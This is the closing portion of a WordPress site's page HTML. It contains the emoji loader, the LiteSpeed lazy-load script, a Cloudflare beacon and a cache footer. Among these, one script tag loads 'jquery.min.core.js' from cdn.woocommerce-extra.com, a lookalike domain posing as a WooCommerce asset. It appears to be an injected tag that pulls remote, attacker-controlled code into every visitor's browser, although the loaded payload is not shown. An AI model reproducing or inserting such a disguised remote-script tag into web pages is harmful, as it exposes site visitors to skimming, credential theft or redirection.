e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 01:49:57 -->